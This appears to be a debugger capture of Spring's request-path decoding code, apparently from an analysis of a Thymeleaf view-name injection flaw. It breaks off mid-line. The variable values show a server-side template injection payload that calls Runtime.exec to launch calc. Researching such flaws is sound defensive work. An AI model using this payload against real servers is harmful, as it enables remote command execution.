 }
public String decodeRequestString(HttpServletRequest request, String source) {
return this.urlDecode ? this.decodeInternal(request, source) : source;
}
4 个用法
private String decodeInternal(HttpServletRequest request, String source) { request: RequestFacade@6555 source: "/con///__$%7BT%20(java.lang.Runtime).getRuntime().ex
String enc = this.determineEncoding(request); request: RequestFacade@6555 enc: "UTF-8"
try {
return UriUtils.decode(source, enc); source: "/con///__$%7BT%20(java.lang.Runtime).getRuntime().exec('calc')%7D__::.x/" enc: "UTF-8"
} catch (UnsupportedCharsetException var5) {
if (logger.isWarnEnabled()) {
logger.warn("Could not decode request string [" + source + "] with encoding '" + enc + "': falling back to platform default encoding; exception message: " +